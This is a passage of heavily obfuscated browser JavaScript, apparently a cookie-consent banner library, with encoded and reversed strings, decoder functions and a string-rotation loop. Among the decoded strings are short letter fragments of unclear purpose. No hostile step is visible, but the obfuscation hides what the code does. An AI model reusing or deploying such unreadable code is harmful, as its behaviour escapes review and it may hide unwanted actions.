_0x4c4e28=0x9+0x3;let _0x34d0d4=0x6c342^0x6c356;_0x4c4e28=0x6+0x3;var _0x510b46=0x3+0x5;let _0x4f0041=_0x1c2c2a[_0x398993]['getAttribute'](_0x420504(-0x235,-0x229,-0x218,-0x29c,-0x2b1));_0x510b46=0x3+0x7;var _0x1c2fb8=0x3+0x3;let _0x50c7ea=_0x1c2c2a[_0x398993]["\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];_0x1c2fb8=0x0;switch(_0x4f0041){default:continue;break;case _0x2943ef(0x105,0x12d,0x109,0x132,0x174):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0xa4,0x6c,0x17,0x3e,-0xf)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x102,0xdb,0x6f,0xc1,0xdc):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3a2,-0x3a6,-0x314,-0x36a,-0x320)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x23,0xc2,0x6d,0x14,0xa):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3fe,-0x2e0,-0x393,-0x36a,-0x2f9)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1ce,-0xee,-0x18e,-0x211,-0x182):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x2943ef(0x118,0x14f,0x125,0xbe,0x11d)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x9957b^0x99579)+"\u0070\u0078";_0x2dbabf[_0x4f0041]['top']+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0xd2,0x94,0xe4,0xa0,0xfd):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xfa,0x57,0xd6,0x10b,0xb7)]=_0x2dbabf[_0x4f0041]['top']-_0x50c7ea/(0x3976e^0x3976c)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1d2,-0x16f,-0x169,-0x1a4,-0x16e):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xc1,0x99,0xe9,0x132,0xb7)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x76108^0x7610a)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x387,-0x3fe,-0x38f,-0x37b,-0x2f1):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x81,0x17a,0x19a,0xe4)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x24f,-0x302,-0x35a,-0x2df,-0x288):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0x47,0x64,0x5,-0x4e,-0x41)]=_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x36f,-0x30d,-0x322,-0x31e,-0x2e4):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x120,0xc0,0x13b,0xb6)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x50c7ea+_0x34d0d4;break;}}else{let _0x16ee11=null;_0x16ee11=_0x22b65b(()=>{if(_0x491ea0){_0x32138f(_0x16ee11);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2066f0);}},0xdd53f^0xdd55b);}}}}    (function(_0x404933,_0xbd57ef){function _0x129142(_0xef858a,_0x20508e,_0x5cb51b,_0x50fe62,_0x26fe67){return _0x3e90(_0x26fe67- -0x3ab,_0xef858a);}var _0x140d86=_0x404933();function _0x21d728(_0x168a09,_0x443a18,_0x37eedf,_0x5b5ba1,_0x1b1d06){return _0x3e90(_0x5b5ba1- -0x5b,_0x443a18);}function _0x1ecad1(_0xfde98f,_0x3b2138,_0x28d09c,_0x488d39,_0x2510a3){return _0x3e90(_0x2510a3-0x2ad,_0xfde98f);}function _0xa0e6da(_0xfc31b,_0x178098,_0x3ec13c,_0x151a41,_0x230727){return _0x3e90(_0x230727-0x2d0,_0xfc31b);}function _0x42a6ac(_0x4faac3,_0x5822b5,_0x5db16e,_0x36bad6,_0x50cc8d){return _0x3e90(_0x5822b5- -0x17a,_0x36bad6);}do{try{var _0x18c010=parseInt(_0x1ecad1(0x2f1,0x31f,0x356,0x3bc,0x345))/0x1*(-parseInt(_0xa0e6da(0x455,0x2d2,0x42c,0x2b7,0x338))/0x2)+parseInt(_0xa0e6da(0x4b2,0x4f0,0x5dc,0x468,0x4f8))/0x3*(parseInt(_0x21d728(0x45,0x1d,0x72,0x2d,0xff))/0x4)+-parseInt(_0x1ecad1(0x4c6,0x2d0,0x3b4,0x367,0x3f0))/0x5*(parseInt(_0xa0e6da(0x3e9,0x49a,0x48b,0x365,0x382))/0x6)+parseInt(_0x21d728(0x17c,0x230,0xac,0x16b,0x26e))/0x7+-parseInt(_0x21d728(0x7,0x85,-0x45,0x6,-0x21))/0x8+-parseInt(_0x21d728(0x1c6,0x206,0x1e0,0x177,0x4d))/0x9+parseInt(_0x129142(-0x301,-0x3b8,-0x448,-0x2e1,-0x339))/0xa;if(_0x18c010===_0xbd57ef){break;}else{_0x140d86["\u0070\u0075\u0073\u0068"](_0x140d86["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0xa1be8){_0x140d86['push'](_0x140d86['shift']());}}while(!![]);})(_0x2b18,0xb3e4e);function _0x3e90(_0x1ef682,_0x2b1896){var _0x3e90bb=_0x2b18();_0x3e90=function(_0x29eeee,_0xc94795){_0x29eeee=_0x29eeee-0x0;var _0x2c1f5f=_0x3e90bb[_0x29eeee];return _0x2c1f5f;};return _0x3e90(_0x1ef682,_0x2b1896);}function wgygiQ(_0xbf710a,_0xf1f55c){if(!![]!=![])return;wgygiQ=function(_0x4e9d0f,_0x4c342c){_0x4e9d0f=_0x4e9d0f-(0x973c9^0x973c9);var _0x5ab986=_0x5e50e6[_0x4e9d0f];return _0x5ab986;};return wgygiQ(_0xbf710a,_0xf1f55c);}wgygiQ();function _0x2b18(){var _0x4ce395=["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","tnesnoc--ecrof".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u006f\u0075\u0074","kuzLh".split("").reverse().join(""),"\u0065\u006a\u0065\u004c\u0077","pPGPy".split("").reverse().join(""),"\u0044\u0057\u006f\u0067\u0069","aPfeF".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","edom".split("").reverse().join(""),"\u0064\u0061\u006f\u0067\u0065\u006e","\u005b\u0030\u0031\u0038\u005d","setubirtta".split("").reverse().join(""),"evomer".split("").reverse().join(""),"noitpircsed".split("").reverse().join(""),"mNZlB".split("").reverse().join(""),"dednapxe-aira".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u0069\u006e","NABMW".split("").reverse().join(""),"\u004f\u0070\u0042\u0075\u0074","\u002e\u0063\u002d\u0074\u0067\u006c","OqXff".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"llab_eikooc".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u005a\u005a\u006c\u004e\u006d","\u0079\u004b\u0073\u004e\u0067","\u0069\u005a\u0047\u0071\u0058","pehpnh".split("").reverse().join(""),"\u006d\u0061\u0058\u006e\u0076","xeger_si".split("").reverse().join(""),"\u0072\u006f\u006c\u0065","naps".split("").reverse().join(""),"\u0051\u0042\u006b\u0043\u0065","\u0075\u005a\u0042\u0076\u006b","\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","baT".split("").reverse().join(""),"\u0061\u0064\u0064","\u0068\u0069\u0064\u0064\u0065\u006e","\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0047\u0067\u004f\u004a\u004c","TcXkK".split("").reverse().join(""),"bzppx".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","\u0052\u0064\u0064\u0076\u004a","skcolb".split("").reverse().join(""),"\u0072\u0075\u006e","noitaripxe_ylno_yrassecen_eikooc".split("").reverse().join(""),"cdkpkm".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074","\u006f\u006e\u0043\u0068\u0061\u006e\u0067\u0065","jyWPj".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27','\x20SameSite=',"72b3".split("").reverse().join(""),"ylnodaer".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0065\u0076\u0065\u006e\u0074","\u0057\u0056\u0071\u0071\u0047","\u0074\u0065\u0078\u0074","\u0042\u0067\u0059\u004a\u0061","\u004d\u0044\u007a\u0073\u0043",'\x27\x20domain:',"teg".split("").reverse().join(""),"\u0061\u006c\u006c","\u0064\u0058\u0078\u0070\u006d","\u006a\u004c\u0066\u007a\u0041","etubirttAevomer".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0073\u0074\u006f\u006d","\u0063\u002d\u0073\u002d\u0062\u006e","eIjcx".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065","uyisX".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"ybdellebal-aira".split("").reverse().join(""),"\u0054\u0051\u0042\u0070\u0062","LMTHtnecajdAtresni".split("").reverse().join(""),"\u0047\u0068\u0051\u0052\u006e","\u0073\u0065\u0074\u0054\u0069\u006d\u0065","\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"VeRwe".split("").reverse().join(""),"gt-b".split("").reverse().join(""),"\u0068\u0065\u006f\u0079\u0056","\u0074\u0061\u0062\u006c\u0065","pnelfi".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e\u0063","\u0047\u0043\u0051\u004b\u0057",'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"delbasid".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"\u0063\u002d\u0062\u006c",'\x5cs*=\x5cs*([^;]+)',"\u0061\u0070\u0065\u006e\u006f\u006c","renetsiLtnevEdda".split("").reverse().join(""),"\u0076\u0055\u0071\u0045\u0056","\u0037\u0034\u0039\u0031\u0038\u0032\u0053\u0043\u0055\u0052\u0049\u006b","\u0069\u006e\u0070\u0075\u0074","\u0073\u0068\u0044\u0062\u0068","UVoSA".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0071\u0061\u0078\u0044\u006f",'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"otpyrCsm".split("").reverse().join(""),"\u0046\u0049\u006f\u0058\u0076","daolno".split("").reverse().join(""),"YwXbr".split("").reverse().join(""),"WTELP".split("").reverse().join(""),"IpQIMA47328111".split("").reverse().join(""),"WafsV".split("").reverse().join(""),'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u0063\u0073\u002d\u006f\u0076","FqFIt".split("").reverse().join(""),"\u0070\u0057\u0074\u0046\u0049","\u0063\u006f\u006f\u006b\u0069\u0065","ZLdzN".split("").reverse().join(""),"\u0077\u0053\u0058\u0053\u0073",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"zuhOC".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"yrassecen_tpecca".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0063\u007a\u0074\u0053\u0061","elbat_eikooc".split("").reverse().join(""),"\u007a\u006f\u006f\u0052\u0051","nkdibc".split("").reverse().join(""),"\u004a\u0072\u0077\u0049\u0071","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","}}egassem_noisiver{{".split("").reverse().join(""),"yGRPM".split("").reverse().join(""),"loc".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064","xVcQx".split("").reverse().join(""),"noitaripxe_eikooc".split("").reverse().join(""),"\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u006d\u0070\u0070\u0065\u0067\u0068","\u0063\u002d\u0069\u006e\u0072","\u0073\u002d\u0073\u0076\u002d\u0062\u006e","tcejer".split("").reverse().join(""),"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","IKwLh".split("").reverse().join(""),"\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","\u0074\u0056\u0074\u0063\u0042","cku1".split("").reverse().join(""),"\u006f\u006a\u0062\u0062\u0066","\u0067\u0051\u0057\u0070\u0078","txt-c".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"\u0073\u006c\u0055\u0062\u004c","\u0043\u004c\u0042\u0076\u006a","\u0079\u004e\u0048\u0051\u0057","\u006c\u0061\u0062\u0065\u006c","level-aira".split("").reverse().join(""),"\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","RlKAX".split("").reverse().join(""),"\u0056\u004d\u006d\u0076\u0075","\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073","xobkcehc".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","raelc_no".split("").reverse().join(""),"\u007a\u006a\u0063\u004c\u004c","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0061\u0063\u0063\u0065\u0070\u0074","YnzVn".split("").reverse().join(""),"\u004c\u0052\u004e\u006e\u0042","xaL".split("").reverse().join(""),"\u0074\u0072\u0075\u0074\u0068\u0079","\u0076\u005a\u0050\u0069\u004e","eman".split("").reverse().join(""),"snoitpo_iug".split("").reverse().join(""),"\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0045\u0053\u004b\u0047\u004a","\u006c\u0065\u006e\u0067\u0074\u0068","segaugnal".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e","efdmgo".split("").reverse().join(""),"\u0066\u006f\u0072\u0063\u0065\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0063\u0072\u0079\u0070\u0074\u006f","aochho".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065","tdxCG".split("").reverse().join(""),"emaNedon".split("").reverse().join(""),"\u0069\u0057\u006f\u0076\u004e","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","ThPOQ".split("").reverse().join(""),"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0044\u004d\u0058\u0053\u0070","mooz".split("").reverse().join(""),"LMTHrenni".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065","\u0072\u0071\u006e\u004d\u0046","mvneWP3".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074",';\x20Path=',"\u005a\u006d\u006e\u0058\u004e",'c-bn\x20c_link',"\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067","tpircsavaj/txet".split("").reverse().join(""),"epocs".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068","XLxDC".split("").reverse().join(""),"ZUrCG".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","epytotorp".split("").reverse().join(""),"\u006c\u0073\u004b\u006e\u0056","\u005a\u0062\u0046\u0055\u0069","\u006d\u0069\u0064\u0064\u006c\u0065","\u0064\u0056\u0045\u005a\u004f","\u0073\u006c\u0069\u0063\u0065","\u0058\u0057\u0056\u0046\u0068","JaVhN".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"ladom_tnesnoc".split("").reverse().join(""),"esaCrewoLot".split("").reverse().join(""),'script[src=\x22',"AFQfM".split("").reverse().join(""),"elggot".split("").reverse().join(""),"revirdbew".split("").reverse().join(""),"\u0068\u0068\u0068\u0075\u004f","NtsJv".split("").reverse().join(""),"\u0059\u0055\u0065\u0057\u0061","\u0058\u004d\u0075\u0057\u0058","\u0063\u002d\u002d\u0061\u006e\u0069\u006d","VrPOg".split("").reverse().join(""),"sgnittes-c".split("").reverse().join(""),"\u0066\u0078\u0068\u005a\u005a","\u006f\u0062\u006a\u0065\u0063\u0074","\u0053\u004c\u006e\u0061\u0050","\u006d\u006b\u006a\u0066\u0066\u006b","\u0034\u0032\u0065\u0077","tluafeDtneverp".split("").reverse().join(""),"UnibX".split("").reverse().join(""),"\u006b\u006d\u0070\u006d\u0064\u006a","tOVYz".split("").reverse().join(""),"\u006c\u0065\u0066\u0074","\u0063\u0061\u006c\u006c","hWndY".split("").reverse().join(""),"sredaeh_elbat_eikooc".split("").reverse().join(""),"\u006a\u006b\u0063\u0046\u0048","hdObA".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073","HJuLh".split("").reverse().join(""),"blWLj".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064","\u006f\u0065\u0042\u0074\u0050","fmebkn".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0074\u0072\u0061\u006e\u0073\u0069\u0074\u0069\u006f\u006e","\u0049\u0048\u0050\u0057\u0046","\u0072\u0065\u006c\u006f\u0061\u0064","LJQCb".split("").reverse().join(""),"bLrBH".split("").reverse().join(""),"\u0066\u0069\u006c\u0074\u0065\u0072","yrogetaceikooc-atad".split("").reverse().join(""),"CGInB".split("").reverse().join(""),"\u0054\u0044\u0076\u004c\u0043","\u0070\u006f\u0070","pnhcpf".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0068\u0069\u0064\u0064\u0065\u006e",';\x5cs*',"fpoddh".split("").reverse().join(""),"ebLbA".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"ltt-c".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","[tpircs".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"rMTUv".split("").reverse().join(""),"\u0073\u0072\u0063","seulaVmodnaRteg".split("").reverse().join(""),"\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079","AvuHe".split("").reverse().join(""),"\u0074\u004f\u0047\u0059\u0056","\u0062\u0061\u0072","\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u005a\u0043\u0051\u0075",'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u0045\u0046\u006d\u0041\u006b","yfignirts".split("").reverse().join(""),"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u0072\u004a\u0059\u0075\u0047","ByeqF".split("").reverse().join(""),"lkgnhl".split("").reverse().join(""),"\u0075\u0073\u004d\u0066\u0053","niamod".split("").reverse().join(""),"\u0063\u002d\u0062\u006e\u0073","DhGht".split("").reverse().join(""),"FgvIp".split("").reverse().join(""),"iQcII".split("").reverse().join(""),"\u0049\u0065\u006f\u0074\u0067",'\x27,\x20default\x20enabled\x20categories:',"aHDMk".split("").reverse().join(""),"hWUxJ".split("").reverse().join(""),"\u004c\u0057\u0077\u0043\u0057","\u0052\u006a\u0052\u0068\u0043","\u0069\u0064\u004e\u0057\u0076","etubirttAtes".split("").reverse().join(""),"\u0074\u0065\u0073\u0074","pot".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0066\u0061\u006c\u0073\u0065","\u006c\u0064\u0075\u0056\u0045","\u006e\u0062\u0068\u0062\u0067\u0070",'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27',"derewop-s".split("").reverse().join(""),"paws".split("").reverse().join(""),"aXdpR".split("").reverse().join(""),'(^|;)\x5cs*',"\u0064\u0061\u0074\u0061","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u002d\u0062\u006e","tilps".split("").reverse().join(""),"\u004e\u0054\u004b\u0048\u0065",'\x20Domain=',"\u0068\u0079\u0070\u004e\u0049","\u0062\u0055\u0044\u0074\u0055","\u004f\u0062\u0067\u0050\u0050","nmuloc-atad".split("").reverse().join(""),"bl-t".split("").reverse().join(""),"snb-s".split("").reverse().join(""),"duolc".split("").reverse().join(""),"eman_eikooc".split("").reverse().join(""),"\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","IFxLS".split("").reverse().join(""),":sptth".split("").reverse().join(""),"tnemelEtnemucod".split("").reverse().join(""),"pPDYX".split("").reverse().join(""),"\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","sucof".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","hYHJL".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","tnemucod".split("").reverse().join(""),"\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","chFtE".split("").reverse().join(""),"bczjf".split("").reverse().join(""),"\u0062\u002d\u0061\u0063\u0063","\u005a\u0053\u0076\u0051\u0075",'\x22],\x20button[data-cc=\x22',"\u0031\u0031\u0032\u0030\u0036\u0037\u0036\u0030\u006a\u006c\u0070\u0065\u0074\u0046","\u0067\u0065\u0074\u0054\u0069\u006d\u0065","\u007a\u004e\u006a\u0062\u0073","\u0070\u0075\u0073\u0068","eulav".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","AMSzqr61".split("").reverse().join(""),'\x20Secure;',"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u002d\u0070\u002d\u0062\u006e","NOpMN".split("").reverse().join(""),"CrZRC".split("").reverse().join(""),';\x20expires=',"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0054\u0077\u0057\u0076\u0055","ccobbj".split("").reverse().join(""),"eKOgBC02340094".split("").reverse().join(""),"rni-s".split("").reverse().join(""),"\u0065\u0068\u0059\u006d\u0067","\u0062\u006f\u0078","tnc-s".split("").reverse().join(""),'\x27,\x20found:',"\u006f\u0078\u0054\u0079\u004d","rdewp".split("").reverse().join(""),"\u0061\u0065\u0074\u006e\u0047","\u0062\u006f\u0074\u0074\u006f\u006d","hZVYb".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u0069\u007a\u006b\u007a\u0052","syek".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"byrOG".split("").reverse().join(""),"\u0073\u002d\u0068\u0064\u0072","KkBZL".split("").reverse().join(""),"qdFcZ".split("").reverse().join(""),"\u0046\u0074\u0068\u0076\u0042","SHZoG".split("").reverse().join(""),"elbasid_no".split("").reverse().join(""),"\u0032\u0031\u0039\u0036\u0034\u0037\u0032\u0074\u006e\u0074\u0078\u0047\u006a","\u005a\u006c\u0073\u0049\u0065","\u0066\u0046\u0043\u004f\u0076","\u0062\u002d\u0074\u006c","dexif".split("").reverse().join(""),"\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0067\u0061\u0055\u004e\u0063","\u0068\u0079\u006d\u006c\u0074","\u0047\u0079\u0072\u0049\u0051","egassem_noisiver".split("").reverse().join(""),"\u0056\u0074\u0057\u0065\u004d","\u0075\u0042\u0068\u0048\u004f","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079",'\x27\x20path:\x20\x27',"\u0063\u002d\u0074\u0067","\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0031\u0038\u0032\u0039\u0031\u0034\u0041\u0079\u004e\u006e\u0079\u0047","etatSydaer".split("").reverse().join(""),"lhfdha".split("").reverse().join(""),"snottub_paws".split("").reverse().join(""),"]ferh[".split("").reverse().join(""),"\u0063\u006d\u002d\u006f\u0076","\u0072\u0069\u0067\u0068\u0074","\u0073\u006c\u0069\u0064\u0065","\u0070\u0072\u0069\u006d\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0073\u002d\u0062\u006c","yek".split("").reverse().join(""),"\u0043\u0051\u0055\u0067\u006b","\u0049\u0048\u0071\u0044\u0056","\u0056\u0044\u0070\u0077\u004f","\u007a\u0049\u006e\u0064\u0065\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"EKsiT".split("").reverse().join(""),"WOaVZ".split("").reverse().join(""),"\u0048\u004b\u0068\u0057\u0063","\u0062\u0047\u004a\u0054\u0065","udKGD".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","ntb_dirht".split("").reverse().join(""),"noisiver".split("").reverse().join(""),"esolC".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","\u0036\u0036\u0035\u0034\u0048\u006f\u0053\u0057\u0071\u006f","kcilc".split("").reverse().join(""),"jYdcn".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065","TIhrA".split("").reverse().join(""),"SIKvO".split("").reverse().join(""),"\u007a\u006d\u0058\u0071\u0075","txaj".split("").reverse().join(""),'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"\u006c\u0061\u006e\u0067","tpircSdaol".split("").reverse().join(""),"sliated".split("").reverse().join(""),"\u0063\u002d\u0074\u0067\u006c","\u0056\u006a\u0047\u0053\u004e","dwAOm".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0065\u0064","or-c".split("").reverse().join(""),"maEhj".split("").reverse().join(""),"zmSjM".split("").reverse().join(""),"\u0070\u0079\u004e\u006c\u0052","rorre".split("").reverse().join(""),"\u0041\u0079\u0062\u0065\u006c","\u0073\u0063\u0072\u0069\u0070\u0074","\u0062\u006f\u0064\u0079","\u006f\u0070\u0061\u0063\u0069\u0074\u0079","rebmun".split("").reverse().join(""),"ULNdk".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074","tnemelEetaerc".split("").reverse().join(""),"\u0061\u0063\u0063\u0065\u0070\u0074\u002d","eurt".split("").reverse().join(""),"gngolk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","stpircSetadpu".split("").reverse().join(""),"amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),'CookieConsent\x20[CONFIG]\x20mode=\x27',"gnidaeh".split("").reverse().join(""),"slortnoc-aira".split("").reverse().join(""),"\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u004e\u0041\u006c\u004c\u0056","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","eikooCdilav".split("").reverse().join(""),"Qcjol".split("").reverse().join(""),"ltt-s".split("").reverse().join(""),"\u0041\u006a\u004d\u0063\u0053","\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","nb-c-s".split("").reverse().join(""),"\u0062\u0069\u006c\u0053\u0067","dSAWR".split("").reverse().join(""),"\u006a\u